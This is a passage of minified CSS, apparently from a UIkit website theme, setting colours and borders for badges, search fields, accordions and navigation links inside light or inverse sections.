.uk-button-link:hover{color:#f1efed}.tm-toolbar-default.uk-card-badge,.uk-card-primary.uk-card-body.uk-card-badge,.uk-card-primary>:not([class*=uk-card-media]).uk-card-badge,.uk-card-secondary.uk-card-body.uk-card-badge,.uk-card-secondary>:not([class*=uk-card-media]).uk-card-badge,.uk-light.uk-card-badge,.uk-offcanvas-bar.uk-card-badge,.uk-overlay-primary.uk-card-badge,.uk-section-primary:not(.uk-preserve-color).uk-card-badge,.uk-section-secondary:not(.uk-preserve-color).uk-card-badge,.uk-tile-primary:not(.uk-preserve-color).uk-card-badge,.uk-tile-secondary:not(.uk-preserve-color).uk-card-badge{background-color:#f1efed;color:#c4322c}.tm-toolbar-default .uk-close,.uk-card-primary.uk-card-body .uk-close,.uk-card-primary>:not([class*=uk-card-media]) .uk-close,.uk-card-secondary.uk-card-body .uk-close,.uk-card-secondary>:not([class*=uk-card-media]) .uk-close,.uk-light .uk-close,.uk-notification-message-danger .uk-close,.uk-notification-message-primary .uk-close,.uk-notification-message-success .uk-close,.uk-notification-message-warning .uk-close,.uk-offcanvas-bar .uk-close,.uk-overlay-primary .uk-close,.uk-section-primary:not(.uk-preserve-color) .uk-close,.uk-section-secondary:not(.uk-preserve-color) .uk-close,.uk-tile-primary:not(.uk-preserve-color) .uk-close,.uk-tile-secondary:not(.uk-preserve-color) .uk-close{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-close:hover,.uk-card-primary.uk-card-body .uk-close:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-close:hover,.uk-card-secondary.uk-card-body .uk-close:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-close:hover,.uk-light .uk-close:hover,.uk-notification-message-danger .uk-close:hover,.uk-notification-message-primary .uk-close:hover,.uk-notification-message-success .uk-close:hover,.uk-notification-message-warning .uk-close:hover,.uk-offcanvas-bar .uk-close:hover,.uk-overlay-primary .uk-close:hover,.uk-section-primary:not(.uk-preserve-color) .uk-close:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-close:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-totop,.uk-card-primary.uk-card-body .uk-totop,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop,.uk-card-secondary.uk-card-body .uk-totop,.uk-card-secondary>:not([class*=uk-card-media]) .uk-totop,.uk-light .uk-totop,.uk-offcanvas-bar .uk-totop,.uk-overlay-primary .uk-totop,.uk-section-primary:not(.uk-preserve-color) .uk-totop,.uk-section-secondary:not(.uk-preserve-color) .uk-totop,.uk-tile-primary:not(.uk-preserve-color) .uk-totop,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-totop:hover,.uk-card-primary.uk-card-body .uk-totop:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:hover,.uk-card-secondary.uk-card-body .uk-totop:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-totop:hover,.uk-light .uk-totop:hover,.uk-offcanvas-bar .uk-totop:hover,.uk-overlay-primary .uk-totop:hover,.uk-section-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-totop:active,.uk-card-primary.uk-card-body .uk-totop:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:active,.uk-card-secondary.uk-card-body .uk-totop:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-totop:active,.uk-light .uk-totop:active,.uk-offcanvas-bar .uk-totop:active,.uk-overlay-primary .uk-totop:active,.uk-section-primary:not(.uk-preserve-color) .uk-totop:active,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:active{color:#f1efed}.tm-toolbar-default .uk-marker,.uk-card-primary.uk-card-body .uk-marker,.uk-card-primary>:not([class*=uk-card-media]) .uk-marker,.uk-card-secondary.uk-card-body .uk-marker,.uk-card-secondary>:not([class*=uk-card-media]) .uk-marker,.uk-light .uk-marker,.uk-offcanvas-bar .uk-marker,.uk-overlay-primary .uk-marker,.uk-section-primary:not(.uk-preserve-color) .uk-marker,.uk-section-secondary:not(.uk-preserve-color) .uk-marker,.uk-tile-primary:not(.uk-preserve-color) .uk-marker,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker{background:#cdf1f1;color:#004220}.tm-toolbar-default .uk-marker:hover,.uk-card-primary.uk-card-body .uk-marker:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-marker:hover,.uk-card-secondary.uk-card-body .uk-marker:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-marker:hover,.uk-light .uk-marker:hover,.uk-offcanvas-bar .uk-marker:hover,.uk-overlay-primary .uk-marker:hover,.uk-section-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-marker:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-marker:hover{color:#004220}.tm-toolbar-default .uk-badge,.uk-card-primary.uk-card-body .uk-badge,.uk-card-primary>:not([class*=uk-card-media]) .uk-badge,.uk-card-secondary.uk-card-body .uk-badge,.uk-card-secondary>:not([class*=uk-card-media]) .uk-badge,.uk-light .uk-badge,.uk-offcanvas-bar .uk-badge,.uk-overlay-primary .uk-badge,.uk-section-primary:not(.uk-preserve-color) .uk-badge,.uk-section-secondary:not(.uk-preserve-color) .uk-badge,.uk-tile-primary:not(.uk-preserve-color) .uk-badge,.uk-tile-secondary:not(.uk-preserve-color) .uk-badge{background-color:#f1efed;color:#c4322c!important}.tm-toolbar-default .uk-label,.uk-card-primary.uk-card-body .uk-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-label,.uk-card-secondary.uk-card-body .uk-label,.uk-card-secondary>:not([class*=uk-card-media]) .uk-label,.uk-light .uk-label,.uk-offcanvas-bar .uk-label,.uk-overlay-primary .uk-label,.uk-section-primary:not(.uk-preserve-color) .uk-label,.uk-section-secondary:not(.uk-preserve-color) .uk-label,.uk-tile-primary:not(.uk-preserve-color) .uk-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-label{background-color:#f1efed;color:#c4322c}.tm-toolbar-default .uk-article-title,.uk-card-primary.uk-card-body .uk-article-title,.uk-card-primary>:not([class*=uk-card-media]) .uk-article-title,.uk-card-secondary.uk-card-body .uk-article-title,.uk-card-secondary>:not([class*=uk-card-media]) .uk-article-title,.uk-light .uk-article-title,.uk-offcanvas-bar .uk-article-title,.uk-overlay-primary .uk-article-title,.uk-section-primary:not(.uk-preserve-color) .uk-article-title,.uk-section-secondary:not(.uk-preserve-color) .uk-article-title,.uk-tile-primary:not(.uk-preserve-color) .uk-article-title,.uk-tile-secondary:not(.uk-preserve-color) .uk-article-title{color:#f1efed}.tm-toolbar-default .uk-article-meta,.uk-card-primary.uk-card-body .uk-article-meta,.uk-card-primary>:not([class*=uk-card-media]) .uk-article-meta,.uk-card-secondary.uk-card-body .uk-article-meta,.uk-card-secondary>:not([class*=uk-card-media]) .uk-article-meta,.uk-light .uk-article-meta,.uk-offcanvas-bar .uk-article-meta,.uk-overlay-primary .uk-article-meta,.uk-section-primary:not(.uk-preserve-color) .uk-article-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-article-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-article-meta{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-search-input,.uk-card-primary.uk-card-body .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-input,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-input,.uk-light .uk-search-input,.uk-offcanvas-bar .uk-search-input,.uk-overlay-primary .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-search-input::placeholder,.uk-card-primary.uk-card-body .uk-search-input::placeholder,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-input::placeholder,.uk-card-secondary.uk-card-body .uk-search-input::placeholder,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-input::placeholder,.uk-light .uk-search-input::placeholder,.uk-offcanvas-bar .uk-search-input::placeholder,.uk-overlay-primary .uk-search-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-search-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-input::placeholder{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-search .uk-search-icon,.uk-card-primary.uk-card-body .uk-search .uk-search-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search .uk-search-icon,.uk-light .uk-search .uk-search-icon,.uk-offcanvas-bar .uk-search .uk-search-icon,.uk-overlay-primary .uk-search .uk-search-icon,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon{color:#f1efed}.tm-toolbar-default .uk-search .uk-search-icon:hover,.uk-card-primary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-search .uk-search-icon:hover,.uk-card-secondary.uk-card-body .uk-search .uk-search-icon:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search .uk-search-icon:hover,.uk-light .uk-search .uk-search-icon:hover,.uk-offcanvas-bar .uk-search .uk-search-icon:hover,.uk-overlay-primary .uk-search .uk-search-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search .uk-search-icon:hover{color:#f1efed}.tm-toolbar-default .uk-search-default .uk-search-input,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input,.uk-light .uk-search-default .uk-search-input,.uk-offcanvas-bar .uk-search-default .uk-search-input,.uk-overlay-primary .uk-search-default .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input{background-color:transparent;border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-search-default .uk-search-input:focus,.uk-card-primary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus,.uk-card-secondary.uk-card-body .uk-search-default .uk-search-input:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-default .uk-search-input:focus,.uk-light .uk-search-default .uk-search-input:focus,.uk-offcanvas-bar .uk-search-default .uk-search-input:focus,.uk-overlay-primary .uk-search-default .uk-search-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-default .uk-search-input:focus{background-color:transparent;border-bottom-color:#f1efed}.tm-toolbar-default .uk-search-navbar .uk-search-input,.uk-card-primary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-navbar .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-navbar .uk-search-input,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-navbar .uk-search-input,.uk-light .uk-search-navbar .uk-search-input,.uk-offcanvas-bar .uk-search-navbar .uk-search-input,.uk-overlay-primary .uk-search-navbar .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-navbar .uk-search-input{background-color:transparent}.tm-toolbar-default .uk-search-large .uk-search-input,.uk-card-primary.uk-card-body .uk-search-large .uk-search-input,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-large .uk-search-input,.uk-card-secondary.uk-card-body .uk-search-large .uk-search-input,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-large .uk-search-input,.uk-light .uk-search-large .uk-search-input,.uk-offcanvas-bar .uk-search-large .uk-search-input,.uk-overlay-primary .uk-search-large .uk-search-input,.uk-section-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-section-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-primary:not(.uk-preserve-color) .uk-search-large .uk-search-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-large .uk-search-input{background-color:transparent}.tm-toolbar-default .uk-search-toggle,.uk-card-primary.uk-card-body .uk-search-toggle,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle,.uk-card-secondary.uk-card-body .uk-search-toggle,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-toggle,.uk-light .uk-search-toggle,.uk-offcanvas-bar .uk-search-toggle,.uk-overlay-primary .uk-search-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-search-toggle:hover,.uk-card-primary.uk-card-body .uk-search-toggle:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-search-toggle:hover,.uk-card-secondary.uk-card-body .uk-search-toggle:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-search-toggle:hover,.uk-light .uk-search-toggle:hover,.uk-offcanvas-bar .uk-search-toggle:hover,.uk-overlay-primary .uk-search-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-search-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-search-toggle:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-accordion>:nth-child(n+2),.uk-card-primary.uk-card-body .uk-accordion>:nth-child(n+2),.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion>:nth-child(n+2),.uk-card-secondary.uk-card-body .uk-accordion>:nth-child(n+2),.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion>:nth-child(n+2),.uk-light .uk-accordion>:nth-child(n+2),.uk-offcanvas-bar .uk-accordion>:nth-child(n+2),.uk-overlay-primary .uk-accordion>:nth-child(n+2),.uk-section-primary:not(.uk-preserve-color) .uk-accordion>:nth-child(n+2),.uk-section-secondary:not(.uk-preserve-color) .uk-accordion>:nth-child(n+2),.uk-tile-primary:not(.uk-preserve-color) .uk-accordion>:nth-child(n+2),.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion>:nth-child(n+2){border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-accordion-title,.uk-card-primary.uk-card-body .uk-accordion-title,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title,.uk-card-secondary.uk-card-body .uk-accordion-title,.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion-title,.uk-light .uk-accordion-title,.uk-offcanvas-bar .uk-accordion-title,.uk-overlay-primary .uk-accordion-title,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title{color:#f1efed}.tm-toolbar-default .uk-accordion-title:hover,.uk-card-primary.uk-card-body .uk-accordion-title:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-accordion-title:hover,.uk-card-secondary.uk-card-body .uk-accordion-title:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-accordion-title:hover,.uk-light .uk-accordion-title:hover,.uk-offcanvas-bar .uk-accordion-title:hover,.uk-overlay-primary .uk-accordion-title:hover,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-leader-fill::after,.uk-card-primary.uk-card-body .uk-leader-fill::after,.uk-card-primary>:not([class*=uk-card-media]) .uk-leader-fill::after,.uk-card-secondary.uk-card-body .uk-leader-fill::after,.uk-card-secondary>:not([class*=uk-card-media]) .uk-leader-fill::after,.uk-light .uk-leader-fill::after,.uk-offcanvas-bar .uk-leader-fill::after,.uk-overlay-primary .uk-leader-fill::after,.uk-section-primary:not(.uk-preserve-color) .uk-leader-fill::after,.uk-section-secondary:not(.uk-preserve-color) .uk-leader-fill::after,.uk-tile-primary:not(.uk-preserve-color) .uk-leader-fill::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-leader-fill::after{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-countdown-number,.tm-toolbar-default .uk-countdown-separator,.uk-card-primary.uk-card-body .uk-countdown-number,.uk-card-primary.uk-card-body .uk-countdown-separator,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-number,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-separator,.uk-card-secondary.uk-card-body .uk-countdown-number,.uk-card-secondary.uk-card-body .uk-countdown-separator,.uk-card-secondary>:not([class*=uk-card-media]) .uk-countdown-number,.uk-card-secondary>:not([class*=uk-card-media]) .uk-countdown-separator,.uk-light .uk-countdown-number,.uk-light .uk-countdown-separator,.uk-offcanvas-bar .uk-countdown-number,.uk-offcanvas-bar .uk-countdown-separator,.uk-overlay-primary .uk-countdown-number,.uk-overlay-primary .uk-countdown-separator,.uk-section-primary:not(.uk-preserve-color) .uk-countdown-number,.uk-section-primary:not(.uk-preserve-color) .uk-countdown-separator,.uk-section-secondary:not(.uk-preserve-color) .uk-countdown-number,.uk-section-secondary:not(.uk-preserve-color) .uk-countdown-separator,.uk-tile-primary:not(.uk-preserve-color) .uk-countdown-number,.uk-tile-primary:not(.uk-preserve-color) .uk-countdown-separator,.uk-tile-secondary:not(.uk-preserve-color) .uk-countdown-number,.uk-tile-secondary:not(.uk-preserve-color) .uk-countdown-separator{color:#f1efed}.tm-toolbar-default .uk-countdown-label,.uk-card-primary.uk-card-body .uk-countdown-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-countdown-label,.uk-card-secondary.uk-card-body .uk-countdown-label,.uk-card-secondary>:not([class*=uk-card-media]) .uk-countdown-label,.uk-light .uk-countdown-label,.uk-offcanvas-bar .uk-countdown-label,.uk-overlay-primary .uk-countdown-label,.uk-section-primary:not(.uk-preserve-color) .uk-countdown-label,.uk-section-secondary:not(.uk-preserve-color) .uk-countdown-label,.uk-tile-primary:not(.uk-preserve-color) .uk-countdown-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-countdown-label{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-grid-divider>:not(.uk-first-column)::before,.uk-light .uk-grid-divider>:not(.uk-first-column)::before,.uk-offcanvas-bar .uk-grid-divider>:not(.uk-first-column)::before,.uk-overlay-primary .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before{border-left-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-light .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-offcanvas-bar .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-overlay-primary .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-nav-default>li>a,.uk-card-primary.uk-card-body .uk-nav-default>li>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a,.uk-card-secondary.uk-card-body .uk-nav-default>li>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li>a,.uk-light .uk-nav-default>li>a,.uk-offcanvas-bar .uk-nav-default>li>a,.uk-overlay-primary .uk-nav-default>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-default>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-default>li>a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li>a:hover,.uk-light .uk-nav-default>li>a:hover,.uk-offcanvas-bar .uk-nav-default>li>a:hover,.uk-overlay-primary .uk-nav-default>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li>a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-default>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default>li.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default>li.uk-active>a,.uk-light .uk-nav-default>li.uk-active>a,.uk-offcanvas-bar .uk-nav-default>li.uk-active>a,.uk-overlay-primary .uk-nav-default>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default>li.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-nav-default .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-header,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-header,.uk-light .uk-nav-default .uk-nav-header,.uk-offcanvas-bar .uk-nav-default .uk-nav-header,.uk-overlay-primary .uk-nav-default .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-header{color:#f1efed}.tm-toolbar-default .uk-nav-default .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-divider,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-divider,.uk-light .uk-nav-default .uk-nav-divider,.uk-offcanvas-bar .uk-nav-default .uk-nav-divider,.uk-overlay-primary .uk-nav-default .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-divider{border-top-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-nav-default .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a,.uk-light .uk-nav-default .uk-nav-sub a,.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a,.uk-overlay-primary .uk-nav-default .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub a:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub a:hover,.uk-light .uk-nav-default .uk-nav-sub a:hover,.uk-offcanvas-bar .uk-nav-default .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-default .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub a:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-light .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-offcanvas-bar .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-default .uk-nav-sub li.uk-active>a{color:#f1efed}.tm-toolbar-default .uk-nav-primary>li>a,.uk-card-primary.uk-card-body 